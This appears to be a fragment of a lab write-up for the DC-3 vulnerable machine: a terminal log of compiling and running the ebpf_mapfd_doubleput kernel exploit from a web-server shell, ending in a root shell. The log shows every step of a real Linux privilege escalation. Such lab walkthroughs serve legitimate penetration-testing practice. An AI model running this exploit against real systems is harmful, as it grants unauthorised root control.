 ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/var/www/html/templates/beez3/39772$ cd ebpf_mapfd_doubleput_exploit
</templates/beez3/39772$ cd ebpf_mapfd_doubleput_exploit
<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh
doubleput.c
hello.c
suidhelper.c
<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-ca
]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-ca
]
    .license = (__aligned_u64)""
               ^
<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
whoami
root